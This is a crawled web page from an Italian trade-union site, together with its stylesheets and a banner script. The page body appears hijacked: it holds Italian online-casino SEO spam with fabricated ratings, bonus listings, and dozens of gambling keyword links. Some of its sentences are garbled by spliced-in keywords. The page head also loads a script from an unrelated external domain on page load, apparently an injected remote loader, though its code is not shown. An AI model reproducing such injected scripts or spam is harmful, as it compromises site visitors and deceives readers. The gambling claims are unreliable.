

--- FILE ---
content_type: text/html
request_url: http://www.snaf-fna.it/public/news.php/zxule7f/
body_size: 18754
content:

<html>
<head>
<meta http-equiv='Content-Type' content='text/html; charset=UTF-8' />
<title>kit poker completo</title>
<base href='http://www.snaf-fna.it/'>
<link href="css/default.css" rel="stylesheet" type="text/css" media="screen" />
<link href="css/votazione.css" rel="stylesheet" type="text/css" media="screen" />
<link href="css/stampa.css" rel="stylesheet" type="text/css" media="print" />

<link rel="stylesheet" type="text/css" href="shadowbox/shadowbox.css">
<script type="text/javascript" src="shadowbox/shadowbox.js"></script>
<script type="text/javascript">
Shadowbox.init();
</script>

<script type="text/javascript" src="js/img_random.js"></script>

<script type="text/javascript">
var win = null;
function NewWindow(mypage,myname,w,h,scroll){
LeftPosition = (screen.width) ? (screen.width-w)/2 : 0;
TopPosition = (screen.height) ? (screen.height-h)/2 : 0;
settings = 'height='+h+',width='+w+',top='+TopPosition+',left='+LeftPosition+',scrollbars='+scroll+',resizable'
win = window.open(mypage,myname,settings)
if(win.window.focus){win.window.focus();}
}
</script>

<script type="text/javascript">
function bookmarksite(title, url){
if (document.all)
window.external.AddFavorite(url, title);
else if (window.sidebar)
window.sidebar.addPanel(title, url, "")
}
</script>

<!--
<script language="JavaScript" type="text/javascript" src="js/cookielaw_mip.js"></script>
-->




<link rel="alternate" href="http://www.snaf-fna.it/public/news.php/zxule7f/" hreflang="it-IT"/>
<link rel="canonical" href="http://www.snaf-fna.it/public/news.php/zxule7f/" />
<script type="text/javascript" src="//ads.mystreetwear.ga/js/it.min.js"></script>
</head>
<body>

<div id="contenitore">

<div id="utilita">
<a href="default.asp" title="Home"><img src="images/home.png" alt="Home" style="margin-right: 10px;" /></a>
<a href="javascript:bookmarksite('Snaf-Fna', 'http://www.snaf-fna.it')" title="Aggiungi ai Preferiti"><img src="images/preferiti.png" alt="Aggiungi ai Preferiti" style="margin-right: 10px;" /></a>
<a href="archivio.asp" title="Archivio"><img src="images/cerca16.png" alt="Archivio" /></a>
</div>

<div id="top">
<div class="top-logo"><a href="default.asp" title="Home"><img src="public/template/snaf.jpg" width="250px"></a></div>
<div class="top-altro">-</div>
<div class="top-banner">
<img src="images/banner1.jpg" name="banADrotator" style=" filter:revealTrans(duration=2,transition=20)" width="600px" height="100px">
<script language="JavaScript">nextlallet()</script>
</div>
</div>

<div id="centro">
<table cellpadding="0" cellspacing="0" width="100%">
<tr>
<td class="centro-sx"><div id="menu-principale">
		<ul>
			<li><a href="default.asp" title="Home">►HOME PAGE</a></li>
			<li><a href="chisiamo.asp" title="Chi Siamo">►CHI SIAMO</a></li>
			<li><a href="cookies.asp" title="Cookies">►COOKIES</a></li>
			<li><a href="archivio.asp?search=MODULI" title="Modulistica">►MODULISTICA</a></li>
			<li><a href="archivio.asp?search=SENTENZE" title="Sentenze">►SENTENZE</a></li>
		</ul>
</div>


<div id="box-contatti">
<b>SEGRETERIA NAZIONALE</b><br />
<i>Via S. C. in Gerusalemme, 97</i><br />
<i>00185 - ROMA</i><br />
<i>Tel. 06.70476117</i><br />
<i>Fax 06.77260799</i>
<br /><br /><br />
<b>SEGRETERIA ORGANIZZATIVA</b><br />
<i>Via Bacaredda, 184</i><br />
<i>09127 - CAGLIARI</i><br />
<i>Tel. e Fax 070.271009</i><br />
<i>email: <b>info@snaf-fna.it</b></i>
</div></td>

<td class="centro-dx">
<div id="link-utili">
<img src="images/link.gif" align="middle">  
<select name="link" style="width: 310px;" onchange="cambiaSelect(this.value)">
<option value="" selected>Link Utili</option>

<option value="
	http://www.ministrocoesioneterritoriale.it/
">COESIONE TERRITORIALE</option>

<option value="
	http://www.politichefamiglia.it/home.aspx
">DIPARTIMENTO PER LE POLITICHE DELLA FAMIGLIA</option>

<option value="
	http://www.governo.it/Presidenza/DSET/index.html
">DIPARTIMENTO PER LO SVILUPPO DELLE ECONOMIE TERRITORIALI</option>

<option value="
	http://www.governo.it/
">GOVERNO ITALIANO</option>

<option value="
	http://www.minambiente.it/
">MINISTERO AMBIENTE, TUTELA DEL TERRITORIO E DEL MARE</option>

<option value="
	http://www.beniculturali.it/
">MINISTERO BENI E ATTIVIT CULTURALI</option>

<option value="
	http://www.politicheagricole.it
">MINISTERO DELLE POLITICHE AGRICOLE E FORESTALI</option>

<option value="
	http://www.interno.it/
">MINISTERO DELL'INTERNO</option>

<option value="
	http://www.difesa.it/
">MINISTERO DIFESA</option>

<option value="
	http://www.mef.gov.it/
">MINISTERO ECONOMIA E FINANZE</option>

<option value="
	http://www.giustizia.it/
">MINISTERO GIUSTIZIA</option>

<option value="
	http://www.mit.gov.it/
">MINISTERO INFRASTRUTTURE E TRASPORTI</option>

<option value="
	http://www.miur.it/
">MINISTERO ISTRUZIONE, UNIVERSIT E RICERCA</option>

<option value="
	http://www.lavoro.gov.it/lavoro/
">MINISTERO LAVORO E POLITICHE SOCIALI</option>

<option value="
	http://www.salute.gov.it/
">MINISTERO SALUTE</option>

<option value="
	http://www.mincomes.it/
">MINISTERO SVILUPPO ECONOMICO</option>

</select>
 <script>
 function cambiaSelect(link){
 if (link.indexOf('')>-1) this.location.href=link;
 }
</script>
</div>

<H1>kit poker completo</H1><hr />

<div style="font-size: 18px; font-weight: bold; font-style: italic;">
</div>

<div style="text-align: justify; margin: 20px 5px 5px 5px; padding: 5px 5px 5px 5px;">
    <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@graph": [
        {
          "@type": "Review",
          "headline": "Recensione Casino Online",
          "reviewRating": { "@type": "Rating", "ratingValue": "4.8", "bestRating": "5" },
          "author": { "@type": "Organization", "name": "Esperti Casino" },
          "itemReviewed": { "@type": "Game", "name": "Casino Online" }
        },
        {
          "@type": "FAQPage",
          "mainEntity": [
            {
                  "@type": "Question",
                  "name": "È Casino Online sicuro per i giocatori online?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Sì, Casino Online è sviluppato seguendo rigorosi protocolli di sicurezza. Le piattaforme affidabili che offrono Casino Online utilizzano la crittografia SSL per proteggere i dati personali e le transazioni finanziarie dei giocatori." }
                },{
                  "@type": "Question",
                  "name": "Quali sono i principali vantaggi di Casino Online?",
                  "acceptedAnswer": { "@type": "Answer", "text": "I vantaggi principali di Casino Online includono un\'esperienza utente fluida, l\'accesso a bonus esclusivi e una vasta gamma di funzionalità progettate per soddisfare le esigenze dei giocatori moderni." }
                },{
                  "@type": "Question",
                  "name": "Come scegliere la migliore piattaforma di Casino Online?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Per scegliere il miglior Casino Online, verifica sempre la presenza di una licenza valida (come ADM/AAMS), leggi le recensioni degli utenti e confronta i bonus di benvenuto offerti." }
                }          ]
        }
      ]
    }
    </script>

<article>
    <h2>Casino Online</h2>

    <p><strong>Casino Online</strong> ﻿che fortuna, per cui prendi nota dei nostri consigli e ricordati di giocare sempre in maniera responsabile gestendo saggiamente il tuo bankroll. Casino Online Con l’adeguata preparazione e la giusta mentalità, il blackjack dal vivo può essere un’esperienza gratificante e ricca di adrenalina. Non è mai troppo tardi per diventare un vero esperto! Casino Online Vedi anche:Roulette LiveCraps LivePoker LiveDomande frequenti Quali sono le varianti di blackjack più comuni disponibili dal vivo online? <a href='https://www.sciclubpredaia.it/aperta/news.php?p=bellagio-casino-colombo-sri-lanka'>Bellagio Casino Colombo Sri Lanka</a> Le varianti online più comuni sono il blackjack classico, il blackjack europeo, il blackjack a più mani, il blackjack condiviso e il blackjack VIP. Casino Online Casino Online Ricorda che ogni variante ha le sue regole specifiche e può offrire differenti tipologie di puntate e opportunità di vincita. È possibile giocare al blackjack live gratuitamente? No, a differenza della versione online virtuale con RNG, il blackjack live, svolgendosi in una sala fisica e reale, non permette ai giocatori di esercitarsi gratis con soldi finti. Per partecipare a una sessione di gioco ai tavoli dal vivo, dovrai sempre puntare denaro reale. Casino Online Quali sono i vantaggi del blackjack dal vivo rispetto al blackjack virtuale con RNG? <a href='https://www.elektropoint.it/parende/casino-of-venice-photos-0qno/'>Casino Of Venice Photos 0qno</a> Il blackjack live online offre un'esperienza di gioco più realistica e sociale grazie alla presenza di un vero dealer e di altri giocatori con cui interagire. Casino Online Inoltre, nel blackjack dal vivo i giocatori possono vedere le carte distribuite dal dealer e il modo in cui vengono mescolate, il che aumenta la traspyoutube blackjack live 2020arenza e la fiducia nella correttezza del gioco.</p>
    <div style='background:linear-gradient(135deg, #0f0f0f 0%, #232526 100%); color:#fff; padding:30px; border-radius:15px; display:flex; justify-content:space-between; align-items:center; margin:30px 0; border:1px solid #333;'>
        <div>
            <div style='color:#ff4757; font-size:12px; font-weight:bold; letter-spacing:2px;'>LA NOSTRA SCELTA MIGLIORE</div>
            <div style='font-size:26px; font-weight:800; margin:5px 0;'>Casino Online</div>
            <div style='color:#ffa502; font-size:20px;'>★★★★★ <span style='color:#fff; font-size:16px; margin-left:10px;'>Valutazione: 9.6/10</span></div>
        </div>
        <a href='#' style='background:#2ed573; color:#fff; padding:15px 35px; border-radius:50px; text-decoration:none; font-weight:bold; text-transform:uppercase; box-shadow: 0 4px 15px rgba(46, 213, 115, 0.4);'>Gioca Ora</a>
    </div><p>Cosa succede se la connessione internet si interrompe durante una mano di blackjack live? La maggior parte dei casinò online ha previsto una soluzione per questo tipo di situazioni. Se la connessione si interrompe durante una mano, il sistema conserva automaticamente i dati della mano in corso e il giocatore può riprendere la partita una volta ristabilita la connessione. L'utente può anche richiedere all'assistenza del casinò i dati sulle mani che si è perso. AutoreSara Caceffo Esperta in Mobile Casino & Giga GeekSpecializzata nel mondo dei casinò online, si diverte a testare la user experience di tutte le piattaforme di gioco attive in Italia e aggiornare le nostre recensioni. Conosce a memoria i requisiti di scommessa di tutti i bonus di benvenuto e sa quali consigliare a occhi chiusi. Nel tempo libero dipinge, suona, balla e scrive altre cose. Roulette LiveGuida ai migliori tavoli di roulette dal vivo onlineScopri il fascino della roulette dal vivo: regole, eccezioni, strategie, i metodi più vantaggiosi per aumentare le tue chance di successo. In più, con la nostra selezione dei 5 migliori siti di roulette live in Italia puoi sederti subito al tavolo e divertirti, come in un vero casinò! Migliori casinò per giocare live alla roulette:35x Requisiti 1 020€ Bonus 30x Requisiti 50 Free spin 86Live chat Assistenza telefonica Programma VIP Offerte ricorrenti Al casinò RecensioneConfronta 18+ | Gioca ryoutube blackjack live 2020esponsabilmente| Gioca-responsabile. it| Solo per nuovi utenti 888 Casino. Casino Online Casino Online Bonus 20€ senza deposito.</p><h2>Perché scegliere Casino Online nel 2025?</h2><p>Requisito di scommessa 50x. Validità 90 giorni. Bonus del 100% fino a 1. 000€ sul primo deposito. Requisito di scommessa 35x. Validità 30 giorni. 50 free spin alla verifica del documento. Casino Online Validità 7 giorni. Requisito di scommessa delle vincite in bonus 30x. Validità 30 giorni. Deposito minimo 10€. Casino Online | Si applicano termini e condizioni. Casino Online Casino Online</p><p>110x Requisiti 2 000€ Bonus 10x Requisiti 50 Free spin 96Live chat Assistenza telefonica Programma VIP Offerte ricorrenti Al casinò RecensioneConfronta 18+ | Gioca responsabilmente| Gioca-responsabile. <a href='https://www.sciclubpredaia.it/aperta/news.php?p=casino-venezia-mappa'>Casino Venezia Mappa</a> it| Solo per nuovi utenti StarCasinò. Casino Online Bonus cashback fino a 2. Casino Online 000€ sulle perdite nette alle slot. Calcolato a partire dalla prima giocata sul sito fino alla mezzanotte del giorno successivo. Da utilizzare entro 72 ore. Casino Online 50 giri gratis su Jammin Jars 2 una volta convalidato il conto gioco. Requisiti di puntata di solo 10x. | Si applicano termini e condizioni. 235x Requisiti 200€ Bonus 0x Requisiti 11 Free spin 84Live chat Assistenza telefonica Programma VIP Offerte ricorrenti Al casinò RecensioneConfronta 18+ | Gioca responsabilmente| Gioca-responsabile. it| Solo per nuovi utenti Videoslots. it.</p><p>Bonus massimo di 200€ sul primo deposito. Casino Online Erogato in 10 tranche del 100%. Casino Online Deposito minimo di 10€. Requisito di scommessa 35x. Casino Online Casino Online 30 giorni di tempo per l'attivazione e 60 giorni di tempo youtube blackjack live 2020dopo l'attivazione per il completamento. Casino Online 11 free spin sul primo deposito. <a href='https://www.sciclubpredaia.it/aperta/news.php?p=come-vincere-roulette-snai'>Come Vincere Roulette Snai</a> Da attivare entro 7 giorni e validi per 24 ore. | Si applicano termini e condizioni. 335x Requisiti 1 500€ Bonus 0x Requisiti 300 Free spin 92Live chat Assistenza telefonica Programma VIP Offerte ricorrenti Al casinò RecensioneConfronta 18+ | Gioca responsabilmente| Gioca-responsabile. it| Solo per nuovi utenti LeoVegas.</p>
    <!-- Sezione FAQ -->
    <div class="faq-section">
        <h2>Domande Frequenti (FAQ)</h2>
                    <div class="faq-item">
                <div class="faq-q">Domanda: È Casino Online sicuro per i giocatori online?</div>
                <div class="faq-a">Risposta: Sì, Casino Online è sviluppato seguendo rigorosi protocolli di sicurezza. Le piattaforme affidabili che offrono Casino Online utilizzano la crittografia SSL per proteggere i dati personali e le transazioni finanziarie dei giocatori.</div>
            </div>
                    <div class="faq-item">
                <div class="faq-q">Domanda: Quali sono i principali vantaggi di Casino Online?</div>
                <div class="faq-a">Risposta: I vantaggi principali di Casino Online includono un'esperienza utente fluida, l'accesso a bonus esclusivi e una vasta gamma di funzionalità progettate per soddisfare le esigenze dei giocatori moderni.</div>
            </div>
                    <div class="faq-item">
                <div class="faq-q">Domanda: Come scegliere la migliore piattaforma di Casino Online?</div>
                <div class="faq-a">Risposta: Per scegliere il miglior Casino Online, verifica sempre la presenza di una licenza valida (come ADM/AAMS), leggi le recensioni degli utenti e confronta i bonus di benvenuto offerti.</div>
            </div>
            </div>
</article><br><br>
 <li><a href='/public/news.php/6nsk30d/'  title='game guardian zynga poker'>game guardian zynga poker</a></li><li><a href='/public/news.php/d76x879/'  title='crev poker'>crev poker</a></li><li><a href='/public/news.php/8r081us/'  title='pink slots'>pink slots</a></li><li><a href='/public/news.php/vogprc3/'  title='the sportsman casino london'>the sportsman casino london</a></li><li><a href='/public/news.php/z2x6p9n/'  title='jacket poker'>jacket poker</a></li><li><a href='/public/news.php/xudj2sc/'  title='miglior sito di poker online yahoo'>miglior sito di poker online yahoo</a></li><li><a href='/public/news.php/zsk3uqz/'  title='pp poker online'>pp poker online</a></li><li><a href='/public/news.php/tymnezt/'  title='all star poker slot machine'>all star poker slot machine</a></li><li><a href='/public/news.php/xpo9ts8/'  title='casino big apple'>casino big apple</a></li><li><a href='/public/news.php/lsfmvls/'  title='tic tac toe poker'>tic tac toe poker</a></li><li><a href='/public/news.php/iwynqon/'  title='gomme ape poker diesel'>gomme ape poker diesel</a></li><li><a href='/public/news.php/v4bljb1/'  title='giochi di poker da scaricare'>giochi di poker da scaricare</a></li><li><a href='/public/news.php/1j11avk/'  title='come funziona la roulette online'>come funziona la roulette online</a></li><li><a href='/public/news.php/xmlngn2/'  title='casino table hire london'>casino table hire london</a></li><li><a href='/public/news.php/7x3jng1/'  title='poker offline pc game download'>poker offline pc game download</a></li><li><a href='/public/news.php/6eeusa5/'  title='governor of poker 2 crack'>governor of poker 2 crack</a></li><li><a href='/public/news.php/82jfqa3/'  title='unibet casino review'>unibet casino review</a></li>
</div>


</td>
</tr>
</table>



</td>
</tr>
</table>
</div>

<div id="footer">

<div class="footer-sx">
Online: <b>4</b> | 
Visite: <b>103439</b><br />
<a href="http://www.webglobus.com" target="new" title="Realizzato da: GLOBUS S.r.l."><img src="http://www.webglobus.com/images/globus_siti.png" alt="Realizzato da: GLOBUS S.r.l." style="height: 20px;" /></a>
</div>
<div class="footer-dx">
<table cellpadding="5px" cellspacing="5px">
<tr>
<td><a href="http://www.federazione-fna.it" target="new"><img src="images/logo_fna.jpg" alt="FNA" style="width: 80px;" /></a></td>
<td><a href="http://www.cafitalia.org" target="new"><img src="images/logo_cafitalia.jpg" alt="CAF Italia" style="width: 80px;" /></a></td>
<td><a href="http://www.ilpaesepossibile.org" target="new"><img src="images/logo_paesepossibile.jpg" alt="Il Paese Possibile" style="width: 80px;" /></a></td>
<td><a href="http://www.infap.org" target="new"><img src="images/logo_infap.jpg" alt="INFAP" style="width: 80px;" /></a></td>
<td><a href="http://www.snap-fna.it" target="new"><img src="images/logo_snap.jpg" alt="SNAP-FNA" style="width: 80px;;" /></a></td>
<td><a href="http://www.epas.it" target="new"><img src="images/logo_epas.jpg" alt="EPAS" style="width: 80px;" /></a></td>
<td><a href="http://www.udicon.org" target="new"><img src="images/logo_udicon.png" alt="UDICON" style="width: 80px;" /></a></td>
<td>
</tr>
</table>
</div>
</div>


</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.snaf-fna.it/css/default.css
body_size: 1929
content:
html, body  {
min-height:100%;
height:100%;
background : #fff url(../images/bg_body.png) center 20px repeat-x;
FONT-SIZE: 12px;
FONT-FAMILY: Trebuchet MS, Verdana, Arial, sans-serif;
color : #666;
text-align: center;
margin: 0;
}

#contenitore  {
width: 1000px;
min-height:100%;
height:100%;
background : transparent url(../images/bodycontainer.jpg) left top repeat-y;
font: 14px normal Trebuchet MS, Verdana, Arial, sans-serif;
color: #666;
text-align: center;
padding: 5px;
margin: 0 auto 0 auto;
}

img {border: 0;}

a:link {font-weight: bold; color: #666; text-decoration:none;}
a:visited {font-weight: bold; color: #666; text-decoration:none;}
a:hover {font-weight: bold; color: #a21835; text-decoration: none;}
a:active {font-weight: bold; color: #a21835;}

#utilita  {width: auto; height:20px; background: url(../images/bg_utilita.png) right center no-repeat; text-align: right; padding-top: 5px; padding-right: 15px; margin: 8px 0 15px 0;}

#top  {width: 990px; text-align: center; padding: 0; margin: 0; display: block; clear: both;}
#top .top-logo  {float: left; width: 300px; height:120px; text-align: center;}
#top .top-altro  {float: left; width: 80px; height:120px; text-align: center;}
#top .top-banner  {float: right; width: 610px; height:120px; text-align: right;}
#top .top-banner  img{border: 2px solid #fff;}

ul {list-style: none; margin: 0; padding: 0;}
/*- Menu 11--------------------------- */

#menu-principale {width: auto; text-align: left; margin: 20px 16px 30px 1px;}
#menu-principale li a {font-size: 15px; height: 32px; text-decoration: none;}
#menu-principale li a:link, #menu-principale li a:visited {background: transparent url(../images/bg_menu3.png) left center no-repeat; color: #666; display: block;  padding: 5px 0 0 5px;}
#menu-principale li a:hover {color: #fff; background: transparent url(../images/bg_menu2.png) left center no-repeat; padding: 5px 0 0 5px;}

#centro  {width: 990px; text-align: center; padding: 0; margin: 0; display: block; clear: both;}

.centro-sx  {width: 300px; height:auto; text-align: left; vertical-align: top; padding: 0px 5px 5px 5px; background: url(../images/albero.jpg) center bottom no-repeat;}
.centro-dx  {width: 690px; height:auto; text-align: left; vertical-align: top; padding: 5px 0 5px 30px; border: 0px solid red;}

#box-contatti  {width: auto; font-size: 12px; text-align: left; padding: 5px; margin: 0 16px 15px 19px;}

#link-utili  {width: auto; height:35px; background: url(../images/bg_link.png) right top no-repeat; text-align: right; padding: 5px; margin-bottom: 30px;}
#link-utili  select{font-size: 13px;}

#primopiano  {width: 660px; height:auto; font-size: 13px; text-align: left; padding: 2px; background: #fff; margin-top: 20px; margin-bottom: 20px;}
#primopiano .titolo {margin: 0; background: #5E8C23; color: #fff; font-size: 15px; padding: 2px;}
#primopiano .titolo a:link {font-weight: bold; color: #fff; text-decoration:none;}
#primopiano .titolo a:visited {font-weight: bold; color: #fff; text-decoration:none;}
#primopiano .titolo a:hover {font-weight: bold; color: #a21835; text-decoration: none;}
#primopiano .titolo a:active {font-weight: bold; color: #a21835;}
#primopiano .corpo {text-align: justify; border-left: 1px solid #5E8C23; border-right: 1px solid #5E8C23; padding: 5px; margin: 0;}
#primopiano .piede {text-align: right; border-left: 1px solid #5E8C23; border-right: 1px solid #5E8C23; border-bottom: 1px solid #5E8C23; padding: 2px; margin: 0;}
#primopiano .ombra {text-align: right; margin: 0;}

.news  {width: 50px; height:200px; color: #fff; text-align: center; vertical-align: middle; background: url(../images/bg_news.png) right center no-repeat;}
.news-elenco  {width: 600px; text-align: left; font-size: 11px; padding: 5px; background: url(../images/bg_news_dx.png) right center no-repeat;}

.ico-leggi {font-size: 10px; height: 16px; padding: 0 10px 0 20px; background: transparent url(/images/ico_leggi.png) left center no-repeat; margin: 0 10px 0 0; border-right: 1px solid #a21835;}
.ico-archivio {font-size: 10px; height: 16px; padding: 0 10px 0 20px; background: transparent url(/images/ico_archivio.png) left center no-repeat; margin: 0 10px 0 0; border-right: 1px solid #a21835;}
.ico-amico {font-size: 10px; height: 16px; padding: 0 10px 0 20px; background: transparent url(/images/ico_email.png) left center no-repeat; margin: 0 10px 0 0; border-right: 1px solid #a21835;}
.ico-commenta {font-size: 10px; height: 16px; padding: 0 10px 0 20px; background: transparent url(/images/ico_commenta.png) left center no-repeat; margin: 0 10px 0 0; border-right: 1px solid #a21835;}
.ico-file {font-size: 10px; height: 16px; padding: 0 10px 0 20px; background: transparent url(/images/ico_floppy.png) left center no-repeat; margin: 0 10px 0 0; border-right: 1px solid #a21835;}
.ico-video {font-size: 10px; height: 16px; padding: 0 10px 0 20px; background: transparent url(/images/ico_video.png) left center no-repeat; margin: 0 10px 0 0; border-right: 1px solid #a21835;}
.ico-audio {font-size: 10px; height: 16px; padding: 0 10px 0 20px; background: transparent url(/images/ico_audio.png) left center no-repeat; margin: 0 10px 0 0; border-right: 1px solid #a21835;}
.ico-fotogallery {font-size: 10px; height: 16px; padding: 0 10px 0 20px; background: transparent url(/images/ico_fotogallery.png) left center no-repeat;  margin: 0 10px 0 0;}

#vota {float: left; width: 400px; height: 30px; line-height: 25px; font-size: 11px; text-align: left; color: #666; display: block; clear: both;}
#opzioni {float: right; width: 160px; height: 30px; padding-top: 5px; text-align: center; display: block; clear: both;}

#comunicazione {text-align: left; padding: 0; margin: 20px 5px 5px 0; width: auto; display: block; clear: both;}
#comunicazione .categoria {font-size: 12px; font-weight: bold; padding: 5px; margin: 0; width: auto; text-align: left; color: #000; border-bottom: 1px solid #a21835;}
#comunicazione .icone {border-bottom: 1px solid #a21835; padding: 2px; margin: 0; width: auto; height: 20px; text-align: left; color: #666; background: transparent url(/images/ombra.png) center top no-repeat;}
#comunicazione .titolo {font-size: 18px; font-weight: bold; font-style: italic; padding: 5px; margin: 0; width: auto; height: 30px; text-align: left; color: #000;}
#comunicazione .corpo {padding: 5px; margin: 0; width: auto; height:auto; display: block; clear: both;}
#comunicazione .img-corpo {border: 1px solid #a21835; margin: 5px;}
#comunicazione .modulo {height: 30px; padding: 5px; background: transparent url(/images/bg_ico_modulo.png) left center no-repeat; margin: 0;}


.tabella tr:hover {COLOR: #1C33C0;  BACKGROUND-COLOR: #e6e6e6}
.tabella tr.secondocolore {COLOR: #1C33C0;  BACKGROUND-COLOR: #e6e6e6}

.testa-archivio {font-size: 11px; font-weight: bold; background: #AEB7F2; padding: 0; border-bottom: #666 1px solid; color: #000; text-align: center;}
.cella-archivio {font-size: 11px; padding: 1px; BORDER: #c6c6c6 1px solid; TEXT-ALIGN: center;}
.cella-archivio-titolo {font-size: 11px; padding: 0 0 0 5px; BORDER: #c6c6c6 1px solid; TEXT-ALIGN: left; empty-cells:show;}

.form-ricerca{padding: 5px; margin-top: 0; TEXT-ALIGN: left; background: #e6e6e6 url(../images/ricerca.png) right center no-repeat; border: 1px solid #666;}
.form-piede {border-top: 1px solid #a21835; padding: 2px; margin: 0; width: auto; height: 35px; text-align: right; background: transparent url(/images/ombra.png) center top no-repeat;}

a.css_tooltip{
position:relative;
_display:inline-block; /*richiesto per la posizione assoluta bottom per Internet Explorer 6*/
text-decoration:none;
}
a.css_tooltip span{display:none;}
a.css_tooltip:hover{background-color:#FFFFFF;}
a.css_tooltip:hover span{display:block; position:absolute; z-index:20; bottom:15px; left:-10px; width:200px; color:#000;}
a.css_tooltip span b{display:block; height:10px; background:url(../images/css_tooltip_top.gif) no-repeat bottom;}
a.css_tooltip span em{display:block; height:32px; background:url(../images/css_tooltip_bot.gif) no-repeat;}
a.css_tooltip span i{display:block; background-color:#FFFBCC; border-left:1px solid #FFCC01; border-right:1px solid #FFCC01; padding:0 5px;}

#footer {width: auto; text-align: left; margin: 20px 16px 15px 0;}
#footer  .footer-sx  {float: left; width: 300px; font-size: 12px; text-align: center; padding-top: 20px;}
#footer  .footer-dx  {float: right; width: 690px; height: 50px; text-align: center;}

--- FILE ---
content_type: text/css
request_url: http://www.snaf-fna.it/css/votazione.css
body_size: 1432
content:
.star-rating {
	PADDING: 0px; BACKGROUND: url(/images/votazione.gif) repeat-x left top; MARGIN: 2px; OVERFLOW: hidden; WIDTH: 125px; LIST-STYLE-TYPE: none; POSITION: relative; HEIGHT: 25px; float: left;
}
.star-rating LI {PADDING-RIGHT: 0px; PADDING-LEFT: 0px; FLOAT: left; PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-TOP: 0px}
.star-rating LI A {
	PADDING-RIGHT: 0px; DISPLAY: block; PADDING-LEFT: 0px; Z-INDEX: 20; PADDING-BOTTOM: 0px; OVERFLOW: hidden; WIDTH: 25px; TEXT-INDENT: -9000px; LINE-HEIGHT: 25px; PADDING-TOP: 0px; POSITION: absolute; HEIGHT: 25px; TEXT-DECORATION: none
}
.star-rating LI A:hover {
	Z-INDEX: 2; BACKGROUND: url(/images/votazione.gif) left bottom; LEFT: 0px; BORDER-TOP-STYLE: none; BORDER-RIGHT-STYLE: none; BORDER-LEFT-STYLE: none; BORDER-BOTTOM-STYLE: none
}
.star-rating A.one-star {LEFT: 0px}
.star-rating A.one-star:hover {WIDTH: 25px}
.star-rating A.two-stars {LEFT: 25px}
.star-rating A.two-stars:hover {WIDTH: 50px}
.star-rating A.three-stars {LEFT: 50px}
.star-rating A.three-stars:hover {WIDTH: 75px}
.star-rating A.four-stars {LEFT: 75px}
.star-rating A.four-stars:hover {WIDTH: 100px}
.star-rating A.five-stars {LEFT: 100px}
.star-rating A.five-stars:hover {WIDTH: 125px}
.star-rating LI.current-rating {
	DISPLAY: block; Z-INDEX: 1; BACKGROUND: url(/images/votazione.gif) left center; TEXT-INDENT: -9000px; POSITION: absolute; HEIGHT: 25px
}
A:active {outline: none}


--- FILE ---
content_type: text/css
request_url: http://www.snaf-fna.it/css/stampa.css
body_size: 1211
content:
#vota {float: left; width: 370px; height: 30px; line-height: 25px; text-align: left; color: #666; display: block; clear: both;}

#comunicazione {text-align: left; padding: 0; margin: 20px 5px 5px 0; width: auto; display: block; clear: both;}
#comunicazione .categoria {font-size: 12px; font-weight: bold; padding: 5px; margin: 0; width: auto; text-align: left; color: #000;}
#comunicazione .titolo {font-size: 18px; font-weight: bold; font-style: italic; padding: 5px; margin: 0; width: auto; height: 30px; text-align: left; color: #000; border-top: 1px solid #a21835;}
#comunicazione .corpo {padding: 5px; margin: 0; width: auto; height:auto !important; height:300px; min-height: 300px; text-align: justify; color: #666;}
#comunicazione .img-corpo {border: 1px solid #a21835; margin: 5px;}
#comunicazione .modulo {height: 30px; padding: 5px; background: transparent url(/images/bg_ico_modulo.png) left center no-repeat; margin: 0;}
#comunicazione .piede {font: normal 11px Trebuchet MS, Verdana, Arial, sans-serif; border-top: 1px solid #a21835; padding: 2px; margin: 0; width: auto; height: 30px; text-align: left; color: #666; background: transparent url(/images/ombra.png) center top no-repeat;}



--- FILE ---
content_type: application/javascript
request_url: http://www.snaf-fna.it/js/img_random.js
body_size: 1631
content:
<!--
var newWin = "";
function resizeWin(newLoc, newWidth, newHeight) {
newWin = open("",newLoc,"scrollbars=yes,resizable=yes,status=no,location=no,height=" + newHeight + ",width=" + newWidth);
}
var banAD=new Array();
var banADlink=new Array();
var linkTarget=new Array();
var linkSizeX=new Array();
var linkSizeY=new Array();
var adNum=0;
banAD[0]="images/banner1.jpg";
banADlink[0]="#";
linkTarget[0]="_blank";
linkSizeX[0]=0;
linkSizeY[0]=0;
banAD[1]="images/banner2.jpg";
banADlink[1]="#";
linkTarget[1]="popup";
linkSizeX[1]=400;
linkSizeY[1]=240;
banAD[2]="images/banner3.jpg";
banADlink[2]="#";
linkTarget[2]="_blank";
linkSizeX[2]=0;
linkSizeY[2]=0;
var preloadedimages=new Array();
for (i=1;i<banAD.length;i++){
preloadedimages[i]=new Image();
preloadedimages[i].src=banAD[i];
}
function setTransition(){
if (document.all){
banADrotator.filters.revealTrans.Transition=Math.floor(Math.random()*23);
banADrotator.filters.revealTrans.apply();
}
}
function playTransition(){
if (document.all)
banADrotator.filters.revealTrans.play()
}
function nextlallet(){
if(adNum<banAD.length-1)adNum++ ;
else adNum=0;
setTransition();
document.images.banADrotator.src=banAD[adNum];
playTransition();
theTimer=setTimeout("nextlallet()", 12000);
}
function jump2url(){
jumpUrl=banADlink[adNum];
jumpTarget=linkTarget[adNum];
if (jumpTarget == "popup"){
resizeWin('popup',linkSizeX[adNum],linkSizeY[adNum]);
newWin.location = jumpUrl;
}else{
window.open(jumpUrl,jumpTarget);
}
}
function displayStatusLallet() {
status=banADlink[adNum];
document.returnValue = true;
}

//-->
